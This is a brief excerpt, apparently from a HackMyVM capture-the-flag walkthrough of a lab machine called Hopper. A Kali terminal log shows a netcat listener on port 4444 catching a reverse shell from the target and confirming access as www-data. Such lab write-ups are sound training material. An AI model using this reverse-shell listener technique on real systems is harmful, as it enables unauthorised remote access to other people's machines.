 ┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Hopper]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.105: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.105] 45134
Linux hopper 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64 GN
18:26:17 up  3:05,  1 user,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
edward   pts/0    10.0.0.3         16:59   56.00s  0.33s  0.33s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (454): Inappropriate ioctl for devic
bash: no job control in this shell
www-data@hopper:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)